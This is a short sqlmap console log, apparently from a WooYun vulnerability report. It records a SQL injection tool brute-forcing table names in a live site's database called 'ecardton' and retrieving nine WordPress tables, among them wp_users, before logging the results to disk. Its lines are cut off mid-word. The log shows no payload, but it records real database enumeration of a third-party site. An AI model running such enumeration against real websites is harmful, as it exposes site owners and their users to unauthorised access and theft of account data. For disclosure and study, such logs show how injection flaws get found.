 do you want to use common table existence check? [y/N/q] y
[18:10:59] [WARNING] in case of continuous data retrieval problems you are advised to try a
[18:10:59] [INFO] checking table existence using items from '/usr/share/sqlmap/txt/common-ta
[18:10:59] [INFO] adding words used on web page to the check list
[18:11:04] [WARNING] running in a single-thread mode. This could take a while
[18:12:03] [INFO] retrieved: wp_posts
[18:13:47] [INFO] retrieved: wp_users
[18:14:47] [INFO] retrieved: wp_options
[18:15:55] [INFO] retrieved: wp_postmeta
[18:16:56] [INFO] retrieved: wp_usermeta
[18:17:11] [INFO] retrieved: wp_comments
[18:17:40] [INFO] retrieved: province
[18:23:36] [INFO] retrieved: wp_post2cat
[18:24:03] [INFO] retrieved: wp_categories
Database: ecardton
[9 tables]
+---------------+
| province      |
| wp_categories |
| wp_comments   |
| wp_options    |
| wp_post2cat   |
| wp_postmeta   |
| wp_posts      |
| wp_usermeta   |
| wp_users      |
+---------------+
www.wooyun.org
[18:25:25] [INFO] fetched data logged to text files under '/root/.sqlmap/output/ecard.legalc